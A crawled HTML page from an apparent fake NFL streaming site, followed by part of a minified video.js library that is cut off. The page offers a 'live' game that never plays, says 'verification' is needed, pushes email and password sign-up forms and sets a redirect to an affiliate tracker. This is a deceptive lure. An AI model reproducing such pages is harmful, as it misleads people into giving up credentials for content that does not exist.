

--- FILE ---
content_type: text/html
request_url: https://watchnfllive.live/live/washington-jacksonville_jaguars
body_size: 4943
content:
<!doctype html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="rem:pc" content="nfl;nfl"> <script crossorigin="anonymous" src="https://cdnjs.cloudflare.com/ajax/libs/js-polyfills/0.1.42/polyfill.min.js"></script> <title>Jacksonville Jaguars at Washington WatchnflLive </title> <meta name="description" content="Washington vs Jacksonville Jaguars - Stream Live Sports Channels On Any Device, Anywhere For Free"> <meta property="og:title" content="Jacksonville Jaguars at Washington WatchnflLive " /> <meta property="og:description" content="Washington vs Jacksonville Jaguars - Stream Live Sports Channels On Any Device, Anywhere For Free" /> <link href="/images/resources/watch-nfl-live.ico" rel="icon" type="image/ico">   <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i" rel="stylesheet"> <link href="/assets/css/combine.min.css" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script> <script src="/assets/js/combine.min.js"></script> <script src="https://use.fontawesome.com/3db27005e3.js"></script> <style> .games-scores .game-score__teams__date, .games-scores .game-score__teams__span {color:#76af2a;} .games-scores .game-score__teams__score {color:#76af2a;} .device-features{background-color:#121627;} .footer{background-color:#121627;}  </style> <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script> --> </head><body style="background-color:#f5f5f5;"> <div class="modal"> <div class="modal__wrapper"> <div class="modal__inner"> <div class="modal__header nfl" style="background-image: linear-gradient(rgba(28,36,44,.5),rgba(28,36,44,.5)),url(/images/resources/nfl-modal-header.jpg);"> <div class="logo"> <h1><img class="logo-image" src="/images/resources/watch-nfl-live-horizontal2.svg" alt="Logo WatchNFLLive"></h1> </div> </div> <div class="d-flex flex-column justify-content-center align-items-center modal__content"> <h1 class="modal__content__title text-uppercase mt-3">Activate your <span class="primary-clr">FREE</span> Account!</h1> <p class="modal__content__desc">You must create an account to live <span class="font-weight-bold">stream this match!</span></p> <a onclick="myFunction();" class="btn btn-primary btn-lg modal__content__cta">Continue to stream for FREE</a> </div> <div class="d-flex flex-column align-items-center modal__footer"> <div class="features"> <ul class="features__list"> <li> <img width="35" src="/images/resources/nfl-play-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Stream FREE Live NFL Games</h1> </div> </li> <li> <img width="40" src="/images/resources/devices-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Watch on Any Device</h1> </div> </li> <li> <img width="30" src="/images/resources/record-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Record Watch &amp; Games Later</h1> </div> </li> </ul> </div> </div> </div> </div></div> <div class="signin"> <div class="signin__close"> <i class="fa fa-close fa-lg" aria-hidden="true"></i> </div> <div class="signin__holder"> <form id="signinform"> <div class="signin__default"> <h1>Sign In</h1> <div class="signin__group"> <label for="email" class="">Email</label> <input type="text" id="email" placeholder="Enter your email"> </div> <div class="signin__group"> <label for="password" class="">Password</label> <span class="label-note" id="forgotpass">Forgot Password?</span> <input type="password" id="password" placeholder="Enter your password"> </div> <div class="form-alert" style="display: none;"></div> <button class="btn btn-outline btn-md mt-3" type="submit">Sign In</button> <div class="signin__footer"> <a onclick="myFunction();" >Don't have an account? <span>Sign Up</span></a> </div> </div> </form> <form id="resetpassform"> <div class="signin__resetpassword" style="display: none;"> <h1>Reset Password</h1> <p class="text-muted">Enter your email address and we'll send you a link to reset your password.</p> <div class="signin__group"> <label for="emailreset" class="">Email</label> <input type="text" id="emailreset" placeholder="Enter your email"> </div> <div class="form-alert" style="display: none;"></div> <button class="btn btn-outline btn-md mt-3" type="submit">Submit</button> <div class="signin__footer"> <a id="signindefault">Back to Sign In</a> </div> </div> </form> </div></div> <nav class="nav" style="background-color:#121627; height:3.8em;"> <div class="container"> <div class="nav__inner"> <a href="/" class="logo"> <h1><img class="logo-image" src="/images/resources/watch-nfl-live-horizontal2.svg" alt="Logo WatchNFLLive" style="width:5.5em"></h1> </a> <div class="nav__navigation"> <!-- <a class="btn btn-shade" id="signin">Sign In</a> --> <a onclick="myFunction();" class="btn btn-outline">Sign Up</a> </div> </div> </div></nav><!--TEAMS--><nav class="nav-teams" style="background-color:#f5f5f5; height:3.8em;"> <div class="container"> <div class="nav-teams__inner">  <a href="/team/arizona_cardinals" data-name="Arizona Cardinals"> <img class="img-fluid" src="/images/logos/NFL/arizona_cardinals.svg" alt="Arizona Cardinals" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/atlanta_falcons" data-name="Atlanta Falcons"> <img class="img-fluid" src="/images/logos/NFL/atlanta_falcons.svg" alt="Atlanta Falcons" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/baltimore_ravens" data-name="Baltimore Ravens"> <img class="img-fluid" src="/images/logos/NFL/baltimore_ravens.svg" alt="Baltimore Ravens" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/buffalo_bills" data-name="Buffalo Bills"> <img class="img-fluid" src="/images/logos/NFL/buffalo_bills.svg" alt="Buffalo Bills" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/carolina_panthers" data-name="Carolina Panthers"> <img class="img-fluid" src="/images/logos/NFL/carolina_panthers.svg" alt="Carolina Panthers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/chicago_bears" data-name="Chicago Bears"> <img class="img-fluid" src="/images/logos/NFL/chicago_bears.svg" alt="Chicago Bears" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/cincinnati_bengals" data-name="Cincinnati Bengals"> <img class="img-fluid" src="/images/logos/NFL/cincinnati_bengals.svg" alt="Cincinnati Bengals" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/cleveland_browns" data-name="Cleveland Browns"> <img class="img-fluid" src="/images/logos/NFL/cleveland_browns.svg" alt="Cleveland Browns" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/dallas_cowboys" data-name="Dallas Cowboys"> <img class="img-fluid" src="/images/logos/NFL/dallas_cowboys.svg" alt="Dallas Cowboys" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/denver_broncos" data-name="Denver Broncos"> <img class="img-fluid" src="/images/logos/NFL/denver_broncos.svg" alt="Denver Broncos" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/detroit_lions" data-name="Detroit Lions"> <img class="img-fluid" src="/images/logos/NFL/detroit_lions.svg" alt="Detroit Lions" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/green_bay_packers" data-name="Green Bay Packers"> <img class="img-fluid" src="/images/logos/NFL/green_bay_packers.svg" alt="Green Bay Packers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/houston_texans" data-name="Houston Texans"> <img class="img-fluid" src="/images/logos/NFL/houston_texans.svg" alt="Houston Texans" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/indianapolis_colts" data-name="Indianapolis Colts"> <img class="img-fluid" src="/images/logos/NFL/indianapolis_colts.svg" alt="Indianapolis Colts" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/jacksonville_jaguars" data-name="Jacksonville Jaguars"> <img class="img-fluid" src="/images/logos/NFL/jacksonville_jaguars.svg" alt="Jacksonville Jaguars" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/kansas_city_chiefs" data-name="Kansas City Chiefs"> <img class="img-fluid" src="/images/logos/NFL/kansas_city_chiefs.svg" alt="Kansas City Chiefs" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/los_angeles_chargers" data-name="Los Angeles Chargers"> <img class="img-fluid" src="/images/logos/NFL/los_angeles_chargers.svg" alt="Los Angeles Chargers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/los_angeles_rams" data-name="Los Angeles Rams"> <img class="img-fluid" src="/images/logos/NFL/los_angeles_rams.svg" alt="Los Angeles Rams" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/miami_dolphins" data-name="Miami Dolphins"> <img class="img-fluid" src="/images/logos/NFL/miami_dolphins.svg" alt="Miami Dolphins" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/minnesota_vikings" data-name="Minnesota Vikings"> <img class="img-fluid" src="/images/logos/NFL/minnesota_vikings.svg" alt="Minnesota Vikings" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_england_patriots" data-name="New England Patriots"> <img class="img-fluid" src="/images/logos/NFL/new_england_patriots.svg" alt="New England Patriots" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_orleans_saints" data-name="New Orleans Saints"> <img class="img-fluid" src="/images/logos/NFL/new_orleans_saints.svg" alt="New Orleans Saints" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_york_giants" data-name="New York Giants"> <img class="img-fluid" src="/images/logos/NFL/new_york_giants.svg" alt="New York Giants" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_york_jets" data-name="New York Jets"> <img class="img-fluid" src="/images/logos/NFL/new_york_jets.svg" alt="New York Jets" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/las_vegas_raiders" data-name="Las Vegas Raiders"> <img class="img-fluid" src="/images/logos/NFL/las_vegas_raiders.svg" alt="Las Vegas Raiders" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/philadelphia_eagles" data-name="Philadelphia Eagles"> <img class="img-fluid" src="/images/logos/NFL/philadelphia_eagles.svg" alt="Philadelphia Eagles" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/pittsburgh_steelers" data-name="Pittsburgh Steelers"> <img class="img-fluid" src="/images/logos/NFL/pittsburgh_steelers.svg" alt="Pittsburgh Steelers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/san_francisco_49ers" data-name="San Francisco 49ers"> <img class="img-fluid" src="/images/logos/NFL/san_francisco_49ers.svg" alt="San Francisco 49ers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/seattle_seahawks" data-name="Seattle Seahawks"> <img class="img-fluid" src="/images/logos/NFL/seattle_seahawks.svg" alt="Seattle Seahawks" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/tampa_bay_buccaneers" data-name="Tampa Bay Buccaneers"> <img class="img-fluid" src="/images/logos/NFL/tampa_bay_buccaneers.svg" alt="Tampa Bay Buccaneers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/tennessee_titans" data-name="Tennessee Titans"> <img class="img-fluid" src="/images/logos/NFL/tennessee_titans.svg" alt="Tennessee Titans" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/washington" data-name="Washington"> <img class="img-fluid" src="/images/logos/NFL/washington.svg" alt="Washington" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/washington-commanders" data-name="Washington Commanders"> <img class="img-fluid" src="/images/logos/NFL/washington-commanders.svg" alt="Washington Commanders" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  </div> </div></nav> <script> $(function () { $('.countdown .countdown__timer').each(function () { var $this = $(this); function update () { var milliseconds = Math.max(0, $this.data('countdown-till') - Date.now()), hours = Math.floor(milliseconds / 3600000), minutes = Math.floor((milliseconds % 3600000) / 60000), seconds = Math.round((milliseconds % 60000) / 1000); $this.text( (hours < 10 ? '0' + hours : hours) + ':' + (minutes < 10 ? '0' + minutes : minutes) + ':' + (seconds < 10 ? '0' + seconds : seconds) ); if (milliseconds > 0) { setTimeout(update, 1000); } } update(); }); });  </script>     <section class="container"> <div class="row"> <div class="col-12">   <div class="player__poster__cover__score">  <img src="/images/logos/NFL/washington.svg" alt="Washington">   <div class="player__scores"> <span>  </span> <span class="period">0 Q</span> <span>  </span> </div>  <img src="/images/logos/NFL/jacksonville_jaguars.svg" alt="Jacksonville Jaguars">   </div>   <div class="player"> <div class="player__wrapper">  <div class="player__live"> <div class="live-badge"> <div class="live-badge__icon"></div> <span>Live</span> </div> </div>  <div class="player__os"> <div class="player__poster">   <a class="player__poster__cta" onclick="open_modal();"> <span>Watch</span> <span class="player__poster__cta__play-icon"><i class="fa fa-play" aria-hidden="true"></i></span>  <span>Game</span>  </a> <div class="player__poster__cover default" id="player-cover" style="background-image: url('/images/resources/player-poster-fox_sports.jpg');">  <div class="player__poster__cover__overlay"></div>  </div> </div> <div class="player__preloader" id="player-loader"> <div class="preloader"> <div class="bounce1"></div> <div class="bounce2"></div> <div class="bounce3"></div> <span>Now connecting to live channel...</span> </div> </div>   </div> <video class="player__video d-none" id="video" preload="yes" controls="true" playsinline> <source src="" type="video/mp4"> <source src="" type="application/x-mpegURL"> <source src="" type="video/webm"> <source src="" type="video/ogv"> </video> <iframe src="" frameborder="0" allow="autoplay" id="iframe"></iframe> </div> </div>  <div class="subplayer"> <div class="row align-items-center"> <div class="col-9 col-sm-7">  <h1 class="text mb-0 media--title">Washington <span class="text-muted"> vs</span> Jacksonville Jaguars</h1>  </div> <div class="col-3 col-sm-5 text-right"> <img class="img-fluid img-channel mr-2" src="/images/channels/fox_sports.png" alt="Fox Sports"> <a class="btn btn-secondary" onclick="open_modal();"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Record</a> </div>  </div> </div> </div>   </div> </div> </section>   <section class="tint p-4"> <div class="container"> <h1 class="title mb-0">Live Game Stats <i class="fa fa-lock primary-clr ml-1" aria-hidden="true"></i></h1> </div> </section> <div class="divider"></div> <section class="tint"> <div class="container"> <div class="stats-holder nfl"> <table class="stats-teams"> <thead> <tr> <th class="stats-teams__team">Washington</th> <th class="stats-teams__label"></th> <th class="stats-teams__team">Jacksonville Jaguars</th> </tr> </thead> <tbody>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Total Yards</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">1st Downs</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Touchdowns</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Turnovers</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Penalties</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Field Goals</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Punts</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Interception Thrown</td> <td class="stats-teams__team"></td> </tr>  </tbody> </table> </div> <div class="banner-unlock"> <div class="unlock-banner__left"> <h2 class="text white-light-clr mb-0"><span class="font-weight-bold">Sign Up</span> for <span class="font-weight-bold">FREE</span> and unlock real time live game stats</h2> </div> <div class="unlock-banner__right"> <a onclick="myFunction();" class="btn btn-primary">Create Free Account</a> </div> </div> </div> </section>    <!--FOOTER--><footer class="footer"> <div class="container"> <div class="footer__wrapper"> <div class="copyright">Copyright © 2020 <span class="text-capitalize">WatchNFLLive</span> | All rights reserved</div> <div class="footer__links"> <a href="/dmca">DMCA</a> <a href="/privacy-policy">Privacy Policy</a> <a href="/terms-condition">Terms &amp; Condition</a> </div> </div> </div></footer> <div id="playerCta-wrapper"> <div id="playerCta"> <div class="overlay-loading"> <div class="loading-loader"> <div></div> <div></div> <div></div> <div></div> </div> </div> <div class="flex-wrapper"> <div class="overlay-image"> <img src="/img/prelanders/images/overlay/sports/nfl.png" class="image-large" /><img src="/img/prelanders/images/overlay/sports/nfl-responsive.png" class="image-responsive" /></div><div class="playerinfo" onclick="myFunction()"> <div class="first-step"> <h2 class="playerCtafinal"> First Time? </h2> <h3 class="playerCtafinal sub-header"> Don't miss this opportunity! </h3> <div class="category-logo"> <img src="/img/prelanders/images/overlay/sports/nfl-logo.svg" /> </div>  <h3 class="playerCtafinal follow-next-steps"> Accessing the content requires verification! Follow the next steps to gain access. </h3> <a class="btn mainbutton firstcreatebutton btn-primary" data-click="Player Green Button"> Continue </a> </div> <form id="afbtForm" method="GET" class="needs-validation" novalidate=""> <h2 class="playerCtafinal"> Almost There! </h2> <div class="category-logo"> <img src="/img/prelanders/images/overlay/sports/nfl-logo.svg" /> </div> <p class="playerCtainfo"> Create a <b>FREE</b> account to get access to your content. </p> <div class="form-group"> <input class="form-control orange tr" name="username" type="text" id="email" placeholder="* Email" autocomplete="username"> </div> <div class="form-group"> <input class="form-control orange tr" name="password" type="password" id="password" placeholder="* Password (min 6 characters)" autocomplete="new-password"> <div class="invalid-feedback" style="display: none; color: red;"></div> </div> <span id="invalid-email" style="display: none;">Oops! The email address is invalid</span> <span id="invalid-password" style="display: none;">Password requires 6 characters minimum</span> <div class="form-group"> <button type="submit" id="submit" class="btn register_button mainbutton btn-primary"> Register </button> </div> <p class="small-text">By creating an account, you agree to our  <span class="overlay-link">terms</span></p>   <input type="hidden" name="cd" id="cd"> <input type="hidden" name="rls" id="rls" value="true"> </form></div></div><div id="playerCta-login"> Already a member? <span class="overlay-link">Login</span></div></div></div><script> var url = "https://trk.affitracks1.xyz/7efe5471-0766-4de0-9264-08f33b94c4d2?q=Washington%20vs%20Jacksonville%20Jaguars&cv2=playbutton&cv1=mssport_nfl"; </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7422876dbe0d431e9e59df89828a03f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://watchnfllive.live/assets/js/combine.min.js
body_size: 72810
content:
!function(t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).videojs=t()}(function(){return function r(o,i,s){function a(e,t){if(!i[e]){if(!o[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(l)return l(e,!0);n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}n=i[e]={exports:{}};o[e][0].call(n.exports,function(t){return a(o[e][1][t]||t)},n,n.exports,r,o,i,s)}return i[e].exports}for(var l="function"==typeof require&&require,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-big-play-button"},s.prototype.handleClick=function(t){var e,n=this.player_.play();this.mouseused_&&t.clientX&&t.clientY||(t=this.player_.getChild("controlBar"),(e=t&&t.getChild("playToggle"))?(t=function(){return e.focus()},n&&n.then?n.then(t,function(){}):this.setTimeout(t,1)):this.player_.focus())},s.prototype.handleKeyPress=function(t){this.mouseused_=!1,o.prototype.handleKeyPress.call(this,t)},s.prototype.handleMouseDown=function(t){this.mouseused_=!0},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.mouseused_=!1,e.on("mousedown",e.handleMouseDown),e}i.prototype.controlText_="Play Video",t.default.registerComponent("BigPlayButton",i),n.default=i},{2:2,5:5}],2:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),s=r(t(5)),a=r(t(86)),l=t(88),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"button",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(0,l.assign)({className:this.buildCSSClass()},e);"button"!==t&&(a.default.warn("Creating a Button with an HTML element of "+t+" is deprecated; use ClickableComponent instead."),e=(0,l.assign)({tabIndex:0},e),n=(0,l.assign)({role:"button"},n));n=(0,l.assign)({type:"button","aria-live":"polite"},n),n=s.default.prototype.createEl.call(this,t,e,n);return this.createControlTextEl(n),n},c.prototype.addChild=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=this.constructor.name;return a.default.warn("Adding an actionable (user controllable) child to a Button ("+n+") is not supported; use a ClickableComponent instead."),s.default.prototype.addChild.call(this,t,e)},c.prototype.enable=function(){o.prototype.enable.call(this),this.el_.removeAttribute("disabled")},c.prototype.disable=function(){o.prototype.disable.call(this),this.el_.setAttribute("disabled","disabled")},c.prototype.handleKeyPress=function(t){32!==t.which&&13!==t.which&&o.prototype.handleKeyPress.call(this,t)},c);function c(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}s.default.registerComponent("Button",i),n.default=i},{3:3,5:5,86:86,88:88}],3:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(5)),a=r(t(81)),l=r(t(82)),c=r(t(83)),u=o(t(86)),h=o(t(96)),p=t(88),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,i=s.default),f.prototype.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(0,p.assign)({className:this.buildCSSClass(),tabIndex:0},e);"button"===t&&u.default.error("Creating a ClickableComponent with an HTML element of "+t+" is not supported; use a Button instead."),n=(0,p.assign)({role:"button","aria-live":"polite"},n),this.tabIndex_=e.tabIndex;n=i.prototype.createEl.call(this,t,e,n);return this.createControlTextEl(n),n},f.prototype.createControlTextEl=function(t){return this.controlTextEl_=a.createEl("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},f.prototype.controlText=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var n=this.localize(t);return this.controlText_=t,this.controlTextEl_.innerHTML=n,this.nonIconControl||e.setAttribute("title",n),this},f.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+i.prototype.buildCSSClass.call(this)},f.prototype.enable=function(){return this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),void 0!==this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.off(["tap","click"],this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this.on(["tap","click"],this.handleClick),this.on("focus",this.handleFocus),this.on("blur",this.handleBlur),this},f.prototype.disable=function(){return this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),void 0!==this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off(["tap","click"],this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this},f.prototype.handleClick=function(t){},f.prototype.handleFocus=function(t){l.on(h.default,"keydown",c.bind(this,this.handleKeyPress))},f.prototype.handleKeyPress=function(t){32===t.which||13===t.which?(t.preventDefault(),this.handleClick(t)):i.prototype.handleKeyPress&&i.prototype.handleKeyPress.call(this,t)},f.prototype.handleBlur=function(t){l.off(h.default,"keydown",c.bind(this,this.handleKeyPress))},f);function f(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,f);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.emitTapEvents(),e.enable(),e}s.default.registerComponent("ClickableComponent",t),n.default=t},{5:5,81:81,82:82,83:83,86:86,88:88,96:96}],4:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-close-button "+o.prototype.buildCSSClass.call(this)},s.prototype.handleClick=function(t){this.trigger({type:"close",bubbles:!1})},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.controlText(e&&e.controlText||t.localize("Close")),t}t.default.registerComponent("CloseButton",i),n.default=i},{2:2,5:5}],5:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i=o(t(97)),s=r(t(81)),l=r(t(83)),a=r(t(85)),c=r(t(82)),u=o(t(86)),h=o(t(91)),p=o(t(87)),t=(f.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var 